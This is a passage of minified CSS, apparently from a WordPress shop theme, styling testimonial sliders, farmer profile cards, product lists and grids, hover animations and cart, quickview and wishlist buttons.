i{display:none}}.noo_testimonial_wrap .testimonial-content div .fa-quote-right{bottom:0;right:0;left:auto;top:auto}@media (max-width:767px){.noo_testimonial_wrap .testimonial-content div .fa-quote-right{display:none}}.noo_testimonial_wrap .owl-theme .owl-controls{margin-top:90px}.noo_testimonial_wrap .owl-theme .owl-controls .owl-page.active span,.noo_testimonial_wrap .owl-theme .owl-controls .owl-page:hover span{background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.25);box-shadow:0 0 5px #00000040;-webkit-transform:scale(1.6);-ms-transform:scale(1.6);-o-transform:scale(1.6);transform:scale(1.6)}.noo_testimonial_wrap .owl-theme .owl-controls .owl-page span{width:8px;height:8px;opacity:1;filter:alpha(opacity=100);background-color:#ffffff80;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;margin:5px 10px}.noo_testimonial_wrap .noo-testimonial-sync1{width:440px;margin:auto;position:relative;z-index:2}.noo_testimonial_wrap .noo-testimonial-sync1 .item{height:150px;line-height:150px}.noo_testimonial_wrap .noo-testimonial-sync1 .background_image{width:143px;height:138px;display:inline-block;background-position:center center;background-repeat:no-repeat;line-height:136px;background-size:0;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;cursor:pointer}.noo_testimonial_wrap .noo-testimonial-sync1 .background_image img{width:120px;height:120px;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);display:inline-block;opacity:.4;filter:alpha(opacity=40);-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo_testimonial_wrap .noo-testimonial-sync1 .synced .background_image{background-size:100%}.noo_testimonial_wrap .noo-testimonial-sync1 .synced .background_image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.noo_testimonial_wrap .noo-testimonial-sync1.testimonial-three{padding-bottom:75px}.noo_testimonial_wrap .noo-testimonial-sync1.testimonial-three .item{height:auto;line-height:normal;position:relative;min-height:270px}.noo_testimonial_wrap .noo-testimonial-sync1.testimonial-three .testimonial-name{opacity:0;filter:alpha(opacity=0);position:absolute;top:133px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%);width:300px;text-align:center}.noo_testimonial_wrap .noo-testimonial-sync1.testimonial-three .synced .testimonial-name{opacity:1;filter:alpha(opacity=100);-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.noo_testimonial_wrap .noo-testimonial-sync2{color:#696969}.noo_testimonial_wrap .noo-testimonial-sync2 .testimonial-content{margin-top:50px}.noo_testimonial_wrap .noo-testimonial-sync2 .testimonial-name{margin-top:55px}.noo_testimonial_wrap .noo-testimonial-sync2 .testimonial-name .noo_testimonial_name{color:#79cba8}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls{margin-top:0;position:absolute;left:50%;top:55px;width:540px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons:after,.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons:before{content:" ";display:table}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons:after{clear:both}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons div{background-color:transparent;-webkit-border-radius:0;border-radius:0;font-size:18px;color:#212121;width:50px;height:30px;overflow:hidden;position:relative;text-indent:-90px}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons .owl-prev{float:left}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons .owl-prev:before{content:"\f177";font-family:FontAwesome;position:absolute;left:70px;top:0;line-height:30px}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons .owl-next{float:right}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls .owl-buttons .owl-next:before{content:"\f178";font-family:FontAwesome;position:absolute;left:70px;top:0;line-height:30px}.noo-image-signature h6,.product-list-item .left-content h3,div.product-style2 .noo-sh-title h2{font-family:Lato,sans-serif;text-transform:uppercase}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three{padding-top:70px;max-width:1100px;width:100%;margin:auto}@media (max-width:1110px){.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three{max-width:none}}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .owl-wrapper-outer{margin:0 30px;width:auto}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .owl-controls{bottom:305px;top:auto}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .owl-controls .owl-buttons div{font-size:18px;color:#ababab;opacity:1;filter:alpha(opacity=100)}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .owl-controls .owl-buttons div:hover{color:#79cba8}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .testimonial-content{margin-bottom:32px}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .testimonial-content .testi-title{font-size:34px;color:#fff;margin:0 0 30px}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .testimonial-content p{color:#fff;font-size:20px}.noo_testimonial_wrap .noo-line .line-one{border-width:0 2px;border-color:#ffffff80}.noo_testimonial_wrap .noo-line .line-one span:first-child{top:-19px}.noo_testimonial_wrap .noo-line .line-one span:last-child{bottom:-19px}.noo_testimonial_wrap .noo-line .line-one span:first-child:before,.noo_testimonial_wrap .noo-line .line-one span:last-child:before{border-width:2px;border-color:#ffffff80}.noo_testimonial_wrap .noo-line .line-two{border-width:2px 0;border-color:#ffffff80}.noo_testimonial_wrap .noo-line .line-two span:first-child:before,.noo_testimonial_wrap .noo-line .line-two span:last-child:before{border-width:2px;border-color:#ffffff80}.noo_testimonial_wrap .noo-line .line-two span:first-child,.noo_testimonial_wrap .noo-line .line-two span:last-child{right:-19px}.noo_testimonial_wrap{background-position:center;background-size:cover;background-repeat:no-repeat}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync1{width:410px}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync1 .item{height:140px;line-height:136px}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync1 .background_image{width:143px;height:138px}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync2 .testimonial-name{margin-top:16px}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync2 .testimonial-name .noo_testimonial_name{font-size:18px;color:#212121;text-transform:uppercase;font-family:Lato,sans-serif}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync2 .testimonial-content{margin-top:0}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync2 .testimonial-content .social a{color:#ccc;font-size:14px;margin:0 10px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync2 .testimonial-content .social a:hover{color:#79cba8}.noo_image_center .noo-image-signature{margin:0 auto}.noo_image_left .noo-image-signature{margin-top:30px}.noo-image-signature{width:372px;position:relative}.noo-image-signature .img-background-sign{position:relative;height:530px;background-size:cover;background-repeat:no-repeat;background-position:center center}.noo-image-signature .img-background-color{content:"";display:block;width:100%;height:100%;position:absolute;top:-30px;left:50px}.noo-image-signature .img-sign{margin-left:22px;margin-top:10px;margin-right:26px}.noo-image-signature h6{margin-top:38px;font-size:18px}.noo-image-signature span{font-style:italic;color:#696969}.noo-product-list-title{color:#fff;margin-bottom:65px}.noo-product-list-title h2{color:#fff}.product-list-item .left-content{text-align:right;color:#fff;padding-right:35px}.product-list-item .left-content h3{margin:30px 0 20px}.product-list-item .left-content h3 a{color:#fff;font-weight:400}.product-list-item .left-content .list-excerpt{padding-left:10%;padding-bottom:10px}.product-list-item .left-content .price{display:block;font-size:56px}.product-list-item .right-img{padding-left:35px}.product-list-item .right-img a{display:inline-block;position:relative}.product-list-item .right-img a span{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;color:#fff;position:absolute;text-align:center;text-transform:uppercase;width:82px;height:80px;left:50%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);top:50%;margin:-41px 0 0 -40px;line-height:21px;padding-top:5px;display:block;background-image:url(vector_small.png);background-repeat:no-repeat}.product-list-item .right-img a span em{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;width:70px;height:70px;background-color:#212121;-webkit-border-radius:50%;border-radius:50%;text-align:center;display:inline-block;font-style:normal;padding-top:12px}.noo-farmer .noo-farmer-thumbnail span.first:before,.view_all{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.product-list-item .right-img a span:hover em,.view_all{background-color:#79cba8}.product-list-item .right-img:hover a span{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.product-list-item.product-list-right{margin-top:10px}.product-list-item.product-list-right .left-content{color:#212121;text-align:left;float:right;padding-left:35px;padding-right:15px}.product-list-item.product-list-right .left-content h3{margin:50px 0 20px}.product-list-item.product-list-right .left-content h3 a{color:#212121}.product-list-item.product-list-right .left-content .list-excerpt{padding-left:0;padding-bottom:10px;padding-right:10%}.product-list-item.product-list-right .right-img{text-align:right;padding-left:15px;padding-right:35px}.view_all{display:inline-block;position:relative;padding:10px 40px;text-transform:uppercase;letter-spacing:1px;overflow:hidden;transition:all .4s ease 0s;margin-top:75px}.view_all a{color:#fff;position:relative}.view_all a:hover{color:#fff}.view_all:hover{background-color:#45b284}.noo-represent{text-align:center}.noo-represent img{max-width:200px}.noo-represent h2{color:#f5a64a;font-size:56px;margin:18px 0 25px}.noo-represent p{padding:0;font-size:16px;line-height:28px;margin-bottom:37px}.noo-represent .noo-button-creative a:hover{color:#fff}.noo-farmer-title{padding-bottom:52px}.noo-farmer-title.noo-farmer-title-slider{text-align:left}.noo-farmer{text-align:center;margin:15px 0}.noo-farmer:hover .noo-farmer-content{background:#79cba8;color:#fff}.noo-farmer:hover .noo-farmer-content h4{color:#fff}.noo-farmer:hover .noo-farmer-content .social a{border-color:#fff;color:#fff}.noo-farmer:hover .noo-farmer-thumbnail img{-webkit-transform:translate(15px,0);-ms-transform:translate(15px,0);-o-transform:translate(15px,0);transform:translate(15px)}.noo-farmer:hover .noo-farmer-thumbnail span.first:before,.noo-farmer:hover .noo-farmer-thumbnail span.second:after,.noo-farmer:hover .noo-farmer-thumbnail span.second:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.noo-farmer .noo-farmer-thumbnail{position:relative;overflow:hidden;padding:0}.noo-farmer .noo-farmer-thumbnail:before{position:absolute;left:0;bottom:0;width:100%;height:87%;content:"";border-width:1px 1px 0;border-color:#f4eede;border-style:solid}.noo-farmer .noo-farmer-thumbnail span{position:absolute;left:0;bottom:0;width:100%;height:87%;display:block}.noo-farmer .noo-farmer-thumbnail span.first:before{position:absolute;left:0;top:0;width:100%;height:1px;content:"";background:#79cba8;display:block;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;transition:all .4s ease 0s}.noo-farmer .noo-farmer-thumbnail span.second:after,.noo-farmer .noo-farmer-thumbnail span.second:before{position:absolute;width:1px;height:100%;background:#79cba8;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;display:block;top:0;content:""}.noo-farmer .noo-farmer-thumbnail span.second:before{left:0;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;transition:all .4s ease 0s}.noo-farmer .noo-farmer-thumbnail span.second:after{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;right:0;transition:all .4s ease 0s}.noo-farmer .noo-farmer-thumbnail img{position:relative;z-index:1;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-farmer .noo-farmer-content{background:#f4eede;padding:17px 25px 27px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-farmer .noo-farmer-content h4{font-size:20px;margin-bottom:15px}.noo-farmer .noo-farmer-content .social{display:block;padding-top:7px}.noo-farmer .noo-farmer-content .social a{color:#696969;border:1px solid #696969;width:32px;height:32px;-webkit-border-radius:50%;border-radius:50%;margin:3px 4px;font-size:14px;line-height:30px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-farmer .noo-farmer-content .social a:hover{background:#fff;border-color:#fff;color:#79cba8}.noo-atributes{display:inline-block;position:relative}.noo-atributes-item{display:inline-block;position:absolute;cursor:pointer;bottom:60px;left:0}.noo-atributes-item.noo-atributes-item1{top:0;left:0}.noo-atributes-item.noo-atributes-item2{top:100px;left:60px;bottom:auto}.noo-atributes-item.noo-atributes-item3{top:0;left:auto;right:0}.noo-atributes-item.noo-atributes-item4{bottom:65px;right:70px;left:auto;top:auto}.noo-atributes-item.noo-atributes-item5{bottom:90px;right:50%;left:auto;top:auto;margin-right:-20px}.noo-atributes-item.active .noo-atributes-hover,.noo-atributes-item:hover .noo-atributes-hover{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);visibility:visible;opacity:1;filter:alpha(opacity=100)}.noo-atributes-item .noo-atributes-hover{position:absolute;bottom:100%;left:0;padding-bottom:25px;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);-o-transform:translate(0,-70px);transform:translateY(-70px);-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s}.noo-atributes-item .noo-atributes-content{position:relative;width:270px;background-color:#fff;display:block;text-align:center;padding:18px 5px 15px;margin-left:-103px;-webkit-box-shadow:0 0 29px 0 rgba(0,0,0,.3);box-shadow:0 0 29px #0000004d}.noo-atributes-item .noo-atributes-content strong{font-size:18px;font-weight:500;display:block;margin-bottom:10px;color:#212121}.box-inner .box-inner-product .box-description-tab .box-content-tab h4 a,.box-inner .box-inner-product .product-box-header li span.acitve a{color:#fff}.noo-atributes-item .noo-atributes-content:before{content:"";border-top:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;left:50%;bottom:-10px;margin-left:-10px}.noo-atributes-item img{max-width:53px;max-height:53px;position:relative;z-index:2}.noo-atributes-item .eff{display:inline-block;position:relative;width:83px;height:83px;text-align:center;line-height:78px}.noo-atributes-item .eff .eff1{width:68px;height:68px;position:absolute;left:50%;top:50%;margin:-34px 0 0 -34px;display:inline-block;border:1px solid #79cba8;-webkit-border-radius:50%;border-radius:50%;animation:eff 1s infinite;animation-delay:.2s;animation-direction:alternate;-webkit-animation:eff 1s infinite;-webkit-animation-delay:.2s;-webkit-animation-direction:alternate}.noo-atributes-item .eff .eff2{width:100%;height:100%;position:absolute;left:0;top:0;display:inline-block;border:1px solid #79cba8;-webkit-border-radius:50%;border-radius:50%;animation:eff 1s infinite;animation-direction:alternate;-webkit-animation:eff 1s infinite;-webkit-animation-delay:.2s;-webkit-animation-direction:alternate}.noo-atributes-item.orange .eff .eff1,.noo-atributes-item.orange .eff .eff2{border-color:#f5a64a}.noo-atributes-item.blue .eff .eff1{border-color:#5472d2}.noo-atributes-item.blue .eff .eff2{border-color:#5472d2cc}.noo-atributes-item.pink .eff .eff1{border-color:#fe6c61}.noo-atributes-item.pink .eff .eff2{border-color:#fe6c61cc}.noo-atributes-item.grey .eff .eff1{border-color:#ebebeb}.noo-atributes-item.grey .eff .eff2{border-color:#ebebebcc}.noo-atributes-item.turquoise .eff .eff1{border-color:#00c1cf}.noo-atributes-item.turquoise .eff .eff2{border-color:#00c1cfcc}.noo-atributes-item.violet .eff .eff1{border-color:#8d6dc4}.noo-atributes-item.violet .eff .eff2{border-color:#8d6dc4cc}@keyframes eff{0%{-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:.5;filter:alpha(opacity=50)}to{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes eff{0%{-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:.5;filter:alpha(opacity=50)}to{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}}.box-inner{border:1px solid #f4eede;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;position:relative;margin:15px 0}.box-inner:hover{-webkit-box-shadow:0 0 29px 0 rgba(0,0,0,.18);box-shadow:0 0 29px #0000002e}.box-inner:hover .box-thumbail:before{left:100%;top:100%;-webkit-transition:all 1.95s ease 0s;-o-transition:all 1.95s ease 0s;transition:all 1.95s ease 0s}.box-inner:hover .box-inner-product{bottom:0}.box-inner:hover .box-inner-product .product-box-header li{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);opacity:1;filter:alpha(opacity=100);position:relative}.box-inner:hover .box-inner-product .product-box-header li:nth-child(1){-webkit-transition:all .7s ease .7s;-o-transition:all .7s ease .7s;transition:all .7s ease .7s;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);z-index:10}.box-inner:hover .box-inner-product .product-box-header li:nth-child(2){-webkit-transition:all .7s ease 1.1s;-o-transition:all .7s ease 1.1s;transition:all .7s ease 1.1s;z-index:9}.box-inner:hover .box-inner-product .product-box-header li:nth-child(3){-webkit-transition:all .7s ease 1.5s;-o-transition:all .7s ease 1.5s;transition:all .7s ease 1.5s;z-index:8}.box-inner:hover .box-inner-product .product-box-header li:nth-child(4){-webkit-transition:all .7s ease 1.9s;-o-transition:all .7s ease 1.9s;transition:all .7s ease 1.9s;z-index:7}.box-inner:hover .box-inner-product .product-box-header li:nth-child(5){-webkit-transition:all .7s ease 2.3s;-o-transition:all .7s ease 2.3s;transition:all .7s ease 2.3s;z-index:6}.box-inner:hover .box-inner-product .product-box-header li:nth-child(6){-webkit-transition:all .7s ease 2.7s;-o-transition:all .7s ease 2.7s;transition:all .7s ease 2.7s;z-index:5}.box-inner:hover .box-inner-product .product-box-header li:nth-child(7){-webkit-transition:all .7s ease 3.1s;-o-transition:all .7s ease 3.1s;transition:all .7s ease 3.1s;z-index:4}.box-inner .box-inner-child{overflow:hidden;position:relative}.box-inner .box-thumbail{position:relative;overflow:hidden;text-align:center}.box-inner .box-thumbail:before{width:100%;height:100%;background-color:#fff9;left:-90%;top:-90%;content:"";position:absolute;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.box-inner .box-content{border-top:1px solid #f4eede;padding:30px;text-align:center}.box-inner .box-content h3{margin:0 0 20px;padding:0}.box-inner .box-content p{margin:0}.box-inner .box-inner-product{position:absolute;left:0;bottom:-100%;-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s}.box-inner .box-inner-product .product-box-header{width:100%;list-style:none;padding:0;margin:0;position:relative;z-index:1}.box-inner .box-inner-product .product-box-header:after,.box-inner .box-inner-product .product-box-header:before{content:" ";display:table}.box-inner .box-inner-product .product-box-header:after{clear:both}.box-inner .box-inner-product .product-box-header li{width:33.33%;display:block;float:left;border-width:1px 1px 1px 0;border-color:#f4eede;border-style:solid;background-color:#fff;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%);opacity:0;filter:alpha(opacity=0)}.box-inner .box-inner-product .product-box-header li:first-child{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translateY(100%);border-width:1px}.box-inner .box-inner-product .product-box-header li span{text-transform:uppercase;display:block;text-align:center;cursor:pointer}.box-inner .box-inner-product .product-box-header li span a{display:inline-block;padding:15px 0}.box-inner .box-inner-product .box-description-tab{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;width:100%;padding-bottom:35px;min-height:170px;padding-top:26px;border-top:1px solid #f4eede;z-index:2;position:relative}.box-inner .box-inner-product .box-description-tab .box-content-tab{display:none;text-align:center}.box-inner .box-inner-product .box-description-tab .box-content-tab:first-child{display:block}.box-inner .box-inner-product .box-description-tab .box-content-tab p{color:#fff;padding:10px 20px;margin:0}.noo-sh-title{text-align:center}.noo-header-filter{list-style:none;padding:0;margin:0 0 45px;text-align:center}.noo-header-filter li{display:inline-block;margin:10px 15px}.noo-header-filter li a,.noo-header-filter li>span{cursor:pointer;display:inline-block}.noo-header-filter li a img,.noo-header-filter li>span img{margin-bottom:12px}.noo-header-filter li a span,.noo-header-filter li>span span{display:block;text-transform:uppercase;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-header-filter li a.selected span,.noo-header-filter li a:hover span,.noo-header-filter li>span.selected span,.noo-header-filter li>span:hover span{color:#79cba8}.noo-sh-title h2{font-size:40px;margin:0 0 20px}.noo-grid-4 .masonry-item{width:25%}.noo-grid-3 .masonry-item{width:33.33%}.noo-grid-2 .masonry-item{width:50%}.noo-product-filter{margin-top:40px}.noo-product-slider .masonry-item{width:100%}.noo-product-slider .noo-product-thumbnail{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo-product-slider.eff .noo-product-thumbnail{opacity:.2;filter:alpha(opacity=20)}.owl-theme .owl-controls{margin-top:60px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls .owl-page:hover span{background-color:#79cba8;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.25);box-shadow:0 0 5px #00000040;-webkit-transform:scale(1.6);-ms-transform:scale(1.6);-o-transform:scale(1.6);transform:scale(1.6)}.owl-theme .owl-controls .owl-page span{width:8px;height:8px;opacity:1;filter:alpha(opacity=100);background-color:#adadad;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;margin:5px 10px}.link-detail{display:none}div.product-style2 .noo-row{margin:0}div.product-style2 .noo-sh-title img{max-width:100px;margin-bottom:25px}div.product-style2 .noo-sh-title h2{font-weight:900}div.product-style2 .noo-header-filter li{margin:10px 0;padding:0 30px 0 15px;position:relative;display:inline-block;min-width:100px}div.product-style2 .noo-header-filter li a img,div.product-style2 .noo-header-filter li:last-child:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action h4{display:none}div.product-style2 .noo-header-filter li:before{content:"//";position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);right:0;color:#ababab}div.product-style2 .product-grid .noo-product-inner .noo-product-thumbnail{border-bottom:1px solid #f4eede;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-thumbnail .noo-rating{margin-bottom:27px}div.product-style2 .product-grid .noo-product-inner .noo-product-title{padding:29px 10px 15px}div.product-style2 .product-grid .noo-product-inner .noo-product-title .price{margin-top:15px;color:#79cba8;font-size:18px}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action{width:100%;height:100%;background-color:transparent}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist{display:block;width:25%;height:100%;position:absolute;left:0;top:0;background-color:#79cba8;border-left:1px solid #fff;padding:0;color:#fff}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button:hover,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail:hover,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview:hover,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover{background-color:#212121}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button:hover *,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail:hover *,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview:hover *,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover *{color:#fff}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button:hover i,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button:hover:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail:hover i,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail:hover:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview:hover i,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview:hover:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover i,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover:before{top:25%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button:hover span,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail:hover span,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview:hover span,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover span{top:58%}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button span:before{display:none}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview{border-left:0;top:100%}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail i,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview i{font-size:24px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail span,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview span{font-size:12px;position:absolute;left:0;top:120%;width:100%;text-align:center;text-transform:uppercase;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;display:block}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button{top:200%;left:25%;margin:0}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button.loading:after{right:41%}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button i{font-size:24px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:FontAwesome;color:#fff;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button span{font-size:12px;position:absolute;left:0;top:120%;width:100%;text-align:center;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist{top:200%;left:50%}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .ajax-loading{left:50%;top:25%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{height:100%}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action 